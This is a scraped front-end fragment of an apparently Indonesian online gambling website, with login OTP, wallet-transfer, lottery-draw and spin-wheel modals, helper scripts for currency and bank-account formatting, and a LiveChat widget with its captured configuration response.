                    <input type="hidden" name="otp_prefix" id="otpPrefix">
                    <div class="form-group ">
                    <h4>Kode dengan awalan - <span id="prefixValue"></span> </h4>
                        <div class="otp-pin-in-grp" id="otp_pin_grp">
                                                
                        <input type="password" maxlength="1" name="otp_pincode[1]" required class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left"  >
                        <input type="password" maxlength="1" name="otp_pincode[2]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[3]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[4]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[5]" required class="form-control fa2Code otp_pincode text-center"  style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[6]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                      
                          
                        </div>
                    </div>
                    <div class="form-group text-center d-flex"  style="justify-content: space-between; ">
                        <button type="button" id="btn-back--fpw-verify-modal" class="btn btn-secondary btn-round waves-effect btn-back">
                            Back                        </button>

                        <span id="resend-timer" class="btn btn-outline-warning btn-round disabled">
                            Please wait <span id="resend-countdown">60</span>s
                        </span>

                        <button type="button" id="fpwResendOtpBtn" class="btn btn-warning btn-round waves-effect d-none">
                            Resend OTP                        </button>

                        <button type="submit" class="btn btn-info btn-round waves-effect btn-submit">
                            Periksa                        </button>
                    </div>
                    
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>
    </div>
    <div class="modal-footer text-center" id="footer--login-modal">
      <div class="footer-content">Tidak terdaftar?  <a  href="https://www.jago33.it.com/register"  i18n>Daftar</a></div>
    </div>
		</div>
	</div>
</div>
<div class='md-overlay'></div>    <!-- END login form -->
  

  
  <!-- Loading modal -->
  <div class="nifty-modal fade-in-scale" id="loading--layout" style="z-index:1000001;"   data-isnotcloseoverlay="true">
    <div class="md-content">
      <div class='md-body'>

        <div class="loader-b large"></div>
      </div>
    </div>
  </div>
  <div class='md-overlay' style="z-index:1000000;"></div>
  <!-- END Loading modal-->

  <!-- APK download ||Transfer Wallet  modal start-->
  <div class="nifty-modal slide-in-bottom downloadapk-modal" id="apk-modal">
  			<div class="md-content">
          <div class="modal-header">
       <button class="pull-right md-close"><i class="icon-x fs-lg"  ></i></button>
      <h3 id="downloadgame-title" ></h3>
    </div>
  				<div class="md-body"  >
       <!--region Transfer Wallet Menu -->
            <div class="row no-gutters" id="trans_to_game_menu__game-modal"  >
                <form  action="" method="post" id="tw_transfer_form" class="tw_transfer_form">
                  <input type="hidden" name="_token" value="ivFTY5CVyOoTS3ML6i2IHCTApW3vEhxi9uj2vvyv">                    <div class="form-group">
                        <label for="mainwallet_amount">From Main Wallet</label>
                        <input type="text" class="form-control" readonly name="mainwallet_amount" id="mainwallet_amount"  value="" />

                    </div>
                    <div class="text-center">
                      <span class="vertical"><i class="icon-arrow-long-right"></i></span>
                    </div>
                    <div class="row">
                      <div class="col-xs-12">
                        <label for="mainwallet_amount">Transfer to <span id="gamename"></span> Wallet</label>
                        <div class="form-group">

                          <div class="customrange-slider">
                            <div id="slider" overflow-scroll="false"  class="ui-slider ui-corner-all ui-slider-horizontal ui-widget ui-widget-content">
                              <span tabindex="0" class="ui-slider-handle ui-corner-all ui-state-default" style="left: 0%;"></span>
                              <div class="ui-slider-range ui-corner-all ui-widget-header ui-slider-range-min" style="width: 0%;"></div>
                            </div>
                            <div class="decrease-btn cusbtn">
                              <div id="tw_decrease_btn"> <span class="minus-icon custom-icon">-</span> </div>

                              <div class="minmax-label">Min</div>
                              <div class="minmax-value">
                                5000
                              </div>
                              <input type="hidden" name="twminval" id="twminval" value="5000"/>
                            </div>
                            <div class="increase-btn cusbtn">
                              <div id="tw_increase_btn">
                                <span class="plus-icon custom-icon">+</span>
                              </div>

                              <div class="minmax-label">Max</div>
                              <div class="minmax-value" id="maxSliderApk"></div>
                            </div>
                          </div>
                        </div>
                        <div class="col-md-8 col-md-offset-2 col-sm-8 col-sm-offset-2 col-xs-10 col-xs-offset-1">
                        <div class="form-group">
                            <input type="text" readonly class="form-control" name="transfer_amount" id="transfer_amount" placeholder="0.00"   value="00.00" required/>
                        </div>
                        </div>
                        </div>
                      </div>

                    <div class="text-center">
                        <input type="submit" class="btn btn-primary"  value="SUBMIT" />
                    </div>
                </form>
            </div>
          <!--endregion Transfer Wallet Menu -->

  					<div class="row no-gutters">
  							<div class="col-xs-12 text-center">
  								<a href="#" id="launchurl" class="url-link" target="_blank">
                	<img class="img-fluid" src="https://www.jago33.it.com/assets/images/log_html5.png" alt="play-in-browser">
  								<div class="download-caption text-center">
  										Play now in your browser
  								</div>
  								<div class="download-linkbtn text-center">
  									<img class="img-fluid" src="  https://www.jago33.it.com/assets/images/btn_playnow.png" alt="play-now-in-browser">
  								</div>
  							</a>
  							</div>

  						</div>
    				</div>
  			</div>
  </div>
  <div class="modal-wrapper nifty-modal fade-in-scale" id="live-draw-modal" data-isnotcloseoverlay="true">
    <div class="md-content"> 
      <div class='md-body'> 
        <div class="modal-header">
        <h4 class="modal-title">Live Draw</h4>      
        <button class="btn btn-link pull-left "  id="btn-close--live-draw-modal"> <i class="icon icon-close"></i> </button>
</div>

<div class="modal-body"  >
    <div id='live_draw_table'>
   
    </div>
    <div id='img_details'>
        <img src="" class="draw_img" id='draw_img'>
        <div class="details">

            <p class="tickte_id" >undian berikutnya: <span id='ticket_id'></span></p>
        </div>

        <div class="close_btn_section">
            <button class="btn btn-close" id='img--section-closebtn'onclick="closeImageSection()">Kembali</button>
        </div>
    </div>
    
</div>
      </div>
    </div>
  </div>
  <div class="md-overlay"></div>
  <!-- APK download modal end-->

  


  <script>
    

    
   
    window.loadOrRefreshTurnstileWidget= function(  selectorId ){

         //do nothing;
    }
     
</script>
 <script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/jquery.validate.min.js"></script>
<script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/additional-methods.min.js"></script>
<link rel="stylesheet" href="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.css">


<script type="text/javascript" src="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.js"></script>
<script>
 
        window.isAuth=  false  ? true : false;
        window.onLogOut = async function(){
            if(window.iFirebase){
                await window.iFirebase.logout();
            }
            
            window.location.href="https://www.jago33.it.com/logout";

        }
        window.fbs =  {"apiKey":"AIzaSyCQxbkt5vvXZjAkZ-TQERUXCQDcK5vppHA","authDomain":"mplay-live-2.firebaseapp.com","projectId":"mplay-live-2","storageBucket":"mplay-live-2.firebasestorage.app","messagingSenderId":"1077693626098","appId":"1:1077693626098:web:0670173291df34b92f826b","measurementId":null} ;
        window.firebasSuccessCb = function (params){
        window.json_post(
                "/authViaIdp",
                params ,
                "json",
                showLoadingImgFn   ,
                 removeLoadingImgFn    ,
            ).done(function(d){
    
             window.onLoginCallback(d,true);

            });
        }
    

         window.currencyCode='IDR';
         window.lang="id";
         window.agentCode='JAGO33';
         window.sweetAlert= function ( msg , type , title  ,showCancelBtn   ) {
            //check CF error
            var dateNow = "2026-01-22 15:58:01";

            if (msg.indexOf('cloudflare') >= 0) {
                msg = transMsgs.cfTimeout + ' (error time: ' + dateNow + ')';
                title = " ";
            }
            if (msg.indexOf('challenge') >= 0) {
                msg = transMsgs.cfChallenge + ' (error time: ' + dateNow + ')';
                title = " ";
            }
             return     Swal.fire({
                    title: !title? "Warning" : title,
                    text: msg,
                    icon: !type? "error":type,
                    showCancelButton :(showCancelBtn ? true:false),
                    cancelButtonText : "Cancel",
                    showConfirmButton : true, 
                    confirmButtonText : 'OK', 
                } );
            }
            console.log('window.name ' + window.name );
            window.name = !window.name? "parent"  + Date.now() + Math.floor(Math.random() * 100000000) : window.name;
            console.log('window.name ' + window.name );
           window.formatNumber = function (n)   {
                // format number 1000000 to 1,234,567
                return n.replace(/[^0-9\-]/g, "").replace(/\B(?=(\d{3})+(?!\d))/g, ",")
            }
            window.convertToNumber= function (value) {

                    if (!value) {
                        return 0;
                    }
                    if(value.indexOf(".") >= 0){
                        var decimal_pos = value.indexOf(".");
                        value= value.substring(0, decimal_pos);

                    }
                    var number =value.replace(/[^0-9.-]+/g, "");
                    if (isNaN(number)) {
                        number = 0;
                    }
                return number;
           }

            window.formatCurrency = function (value) {
                    const symbol = "";//"$"
                    // get input value
                    var input_val = value;

                    if (typeof value !== 'string') {
                        var input_val = value.toString();
                    }
                    if (input_val === "") { return; }

                    var original_len = input_val.length;


                    if (input_val.indexOf(".") >= 0) {

                        var decimal_pos = input_val.indexOf(".");
                        var left_side = input_val.substring(0, decimal_pos);
                        var right_side = input_val.substring(decimal_pos+1);

                        left_side = formatNumber(left_side);

                        right_side += "00";

                        right_side = right_side.substring(0, 2);

                        input_val = symbol + left_side + "." + right_side;

                    } else {
                        input_val = formatNumber(input_val);
                        input_val = symbol + input_val + ".00";;

                    }

                    return input_val;
           }

                window.prize = 0 ;
                window.ajax_jackpot= function  () {
                    $.ajax({
                        url: "https://www.jago33.it.com/getPokerJackpotAmt",
                        type: 'post',
                        data: { _token : $('meta[name=csrf-token]').attr('content') },
                        success: function (data) {
                            prize = (data / 2000.000)*2000.000;
                            $('.jackpot_numbers_home').html(`IDR <span id="jackpot_amount">${ commaSeparateNumber(prize) }</span>`)

                            //$('.jackpot_numbers_home').html(`IDR ` + commaSeparateNumber(data.prize));
                        }
                    });
                }
                window.getHkbLotteryResults= function  (callback) {
                    var results = [];
                    $.ajax({
                        url: "https://www.jago33.it.com/getHKBLotteryResults",
                        type: 'post',
                        data: { _token : $('meta[name=csrf-token]').attr('content') },
                        success: function (result) {
                            results =  result.data.hkb_lottery_results;
                            if (typeof callback === 'function') {
                                callback(results);
                            }
                        }
                    });
                   
                }

                var newI = 0;
                window.popitup = function  (url,gameid) {
                  //alert(gameid);
                    newwindow = window.open(url,  window.agentCode + '_gameWindow'+gameid+newI,'toolbar=0,width=1200,height=750');
                    newI++;
                    if (window.focus) { newwindow.focus() }
                    return false;
                }

                window.popup = function (mylink, windowname) {
                    if (!window.focus) return true;
                    var href;
                    if (typeof (mylink) == 'string')
                        href = mylink;
                    else
                        href = mylink.href;
                    window.open(href, windowname, 'width=600,height=800,scrollbars=yes');
                    return false;
                }
                window.commaSeparateNumber = function (val, isJP) {
                    while (/(\d+)(\d{3})/.test(val.toString())) {

                        if( window.currencyCode=='VND' && isJP){
                            val = val.toFixed(0);
                        }else {
                            val = Number(val).toFixed(2);
                        }
                        val = val.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,");
                    }
                    return val;
                }

                window.getRandomIntInclusive =  function (min, max) {
                    min = Math.ceil(min);
                    max = Math.floor(max);
                    return Math.floor(Math.random() * (max - min + 1)) + min; //The maximum is inclusive and the minimum is inclusive
                }

                /*bank acc min and maxlength limitation */
                window.accLength = parseInt("8");
                    window.bankAccLength =function(selectedBank, default_minlength, default_maxlength){
                        console.log(selectedBank, default_minlength, default_maxlength);
                        var   custom_minLength, custom_maxLength;
                if(selectedBank == 'MDR' || selectedBank == 'MDRLV'){
                    custom_minLength = 13;
                    custom_maxLength = 13;
                }
                else if(selectedBank == 'BNI' || selectedBank == 'BCA' || selectedBank == 'BSI' || selectedBank == 'BLA'){
                    custom_minLength = 10;
                    custom_maxLength = 10;
                } 
                else if(selectedBank == 'BRI'){
                    custom_minLength = 15;
                    custom_maxLength = 15;
                } 
                else if(selectedBank == 'DMN'){
                    custom_minLength = 10;
                    custom_maxLength = 12;
                } 
                else if(selectedBank == 'ALADIN' || selectedBank == 'ALLO'){
                    custom_minLength = 10;
                    custom_maxLength = 13;
                } 
                else if(selectedBank == 'JAGO' || selectedBank == 'ARIN'){
                    custom_minLength = 8;
                    custom_maxLength = 12;
                } 
                else if(selectedBank == 'CIMBN' || selectedBank == 'SEABANK'){
                    custom_minLength = 12;
                    custom_maxLength = 12;
                }  
                else{
                    custom_minLength  = default_minlength;
                    custom_maxLength  = default_maxlength; 
                }   
                
                return {'min_len': custom_minLength,'max_len': custom_maxLength}
                    }
                /*bank acc min and maxlength limitation end*/ 


  $(document).ready(function () {
                    //suspend-alert
                   // login-alert
                   // promo-disabled-alert
                   // "maintenance-alert";
                   // "comingsoon-alert";
                window.alertLogin=function(e){
                    e.preventDefault();
                    sweetAlert( transMsgs.plsLogin  );
                    return false;
                }

                $(".suspend-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.blockedFrGame);
                        return false;
                });

                $(".login-alert").click(function (e) {
                    if($("#login-modal--layout").length && !$('#loginForm').hasClass('js-inline-form') ){
                         $("#login-modal--layout").nifty("show")
                    }
                    else {
                        alertLogin(e);
                    }

                    return false;
                });

                $(".maintenance-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameMaintenance);
                        return false;
                });

                $(".comingsoon-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameComingSoon);
                        return false;
                });

                $(".promo-disabled-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert(transMsgs.gamePromoBlock);
                        return false;
                });


               
                $("#login-modal--layout").on('shown.nifty.modal', function(){
                    window.loadOrRefreshTurnstileWidget('loginTurnstileWidget' ); 
                });
 
        });


        $("input").focus(function() {
          $("body").addClass("input-focused");
        });
        $("input").focusout(function() {
          $("body").removeClass("input-focused");
        });

        var host = window.location.host;        
        var curr_host = "www.jago33.it.com";
        var agent_url = "https://www.jago33.it.com";
        
        console.log(host, curr_host, agent_url , agent_url.includes(host));
        
        if(host != curr_host && !agent_url.includes(host)){
                      
            location.href = "https://www.jago33.it.com";           
        }
        // popup banner
        var isLoggedIn = window.isAuth;
        var isClosedPopUp = isLoggedIn ? sessionStorage.getItem('isClosedPopUpAftLogin') : sessionStorage.getItem('isClosedPopUp');
        
        if(!isClosedPopUp){
                    }
</script>


<script defer type="text/javascript" src="https://www.jago33.it.com/js/firebase.js?id=4863984548b2c7219684c3996bb2ecc4"> </script>


  <div class="reward-program-popup"></div>
<div class="claimed-reward-popup"></div>
<div class="redeem-ticket-popup"></div>

<!-- spin-wheel modal -->
<div class="modal-wrapper nifty-modal fade-in-scale" id="spin-wheel-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
		<div class="modal-header text-center headerModal">
			<button class="btn btn-link closeBtn"  id="btn-close--spin-wheel-modal"> X </button>
			</div>
			<div class="flex spinWheelWrapper text-center">
            <!-- spin-wheel type -->
            <input type="hidden" id="spin_wheel_type" value=""/>

              <div class="spinWheelTitle">Spin Wheel</div>
              <div>untuk mendapatkan koin atau lainnya</div>
              
              <div class="spinWheel">
                <div class=" inline-flex" style="position: relative;">
                  <canvas id="wheelCanvas" width="280" height="280"></canvas>
                  <div class="spinWheelArrow"></div>
                </div>
              </div>
            </div>
			<div class="flex" style=" place-content: center; ">
                <button class="btn btn-block btn-primary "
				id="spinBtn">
				 Coba Keberuntungan Anda                </button>
            </div>
        </div>
	</div>
</div>
<div class='md-overlay'></div>
<!-- end of spin-wheel modal -->
  <script type="text/javascript" src="https://www.jago33.it.com/js/ugsports/app-desktop.js?id=6d0b6c6d3b87845c0508e351e5595935"> </script>
  <!--License TNC Modal -->
<!--License TNC Modal -->

<!--Language Option Modal -->
<div class="nifty-modal slide-in-bottom " id="langModal-mobile">
  <div class="md-content">
    <div class="md-body">
      <div class="wrap language">
        <div class="title">Wilayah dan bahasa</div>
        <table class="table-borderless"> 
        
          <tr>
            <td class="country">Indonesia</td>
            <td></td>
            <td></td>
          </tr>
          <tr>
            <td class="flag-wrap">
              <div class="circle-id"></div>
            </td>
                        <td class="i  ">
            <a href="#" onclick='changeLang("id")'> indonesian</a>
            </td>

                        <td class="i b-line ">
            <a href="#" onclick='changeLang("en")'> English</a>
            </td>

                        <td class="i b-line ">
            <a href="#" onclick='changeLang("cn")'> Mandarin</a>
            </td>

                      </tr> 
     
        </table>
      </div>
    </div>
  </div>
</div>
<div class="md-overlay"></div>
<!--END Language Option Modal -->
 
<script>
$(document).ready(function () {
  });
 function changeLang(key){
      change_lang(key)
  }
  $('.btn-refresh-captcha').on( 'click', function(e){
e.preventDefault();
e.stopPropagation(); 
var $captchaImg = $(this).parent().find('img');
var curCapUrl = $captchaImg .attr("data-url");
var url = curCapUrl + Date.now() + Math.floor(Math.random() * 100000000);
$captchaImg.attr("src",url);

});



</script>





  

  <!-- Start of LiveChat (www.livechat.com) code -->
<script>
    window.__lc = window.__lc || {};
    window.__lc.license = 14282595;
    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
</script>
<noscript><a href="https://www.livechat.com/chat-with/14282595/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
<!-- End of LiveChat code -->
  <script>
   if( window.location.href.indexOf('reLogin=yes') >= 0  &&  !window.isAuth){
          if($("#login-modal--layout").length){
                         $("#login-modal--layout").nifty("show")
          }
    }

  $('#dropdownothergameblc').click(function(){
    window.getAllGameBal();
  });

  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c4b6e34d6585440782ad3ba832ca9037","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=14282595&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fwww.jago33.it.com%2F&channel_type=code&jsonp=__s3otnsd5ivl
body_size: 273
content:
__s3otnsd5ivl({"organization_id":"30ffeabc-97c0-4c6e-96f6-d850aed1c1ef","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0],"config_version":"1341.0.2.59.258.128.9.3.4.1.4.17.1","localization_version":"6bb83031e4f97736cbbada081b074fb6_d90cdcf5bdf882bba13648158277e727","language":"id"},"default_widget":"livechat"});